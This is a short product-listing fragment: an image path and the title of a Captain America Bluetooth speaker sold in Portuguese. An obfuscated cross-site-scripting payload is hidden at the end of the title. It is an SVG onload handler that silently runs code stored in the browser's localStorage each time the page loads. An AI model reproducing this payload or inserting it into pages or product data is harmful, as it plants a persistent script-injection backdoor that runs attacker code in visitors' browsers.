 Alto Falante Bluetooth Vingadores - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>